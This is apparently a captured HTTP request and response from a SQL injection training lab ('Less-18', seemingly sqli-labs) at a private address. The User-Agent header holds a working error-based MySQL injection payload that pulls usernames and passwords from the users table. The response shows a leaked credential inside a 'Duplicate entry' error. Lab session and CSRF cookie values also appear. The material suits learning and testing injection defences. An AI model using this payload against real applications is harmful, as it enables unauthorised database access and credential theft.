 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.12.202.251:28925
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:28925
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' and (select 1 from (select count(*),concat((select
concat_ws(id,username,password) from users limit 1,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) or '1'='1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:28925/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 10.12.202.251
Your User Agent is: 1' and (select 1 from (select count(*),concat((select
concat_ws(id,username,password) from users limit 1,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) or '1'='1
Duplicate entry 'Angelina2I-kill-you1' for key 'group_key'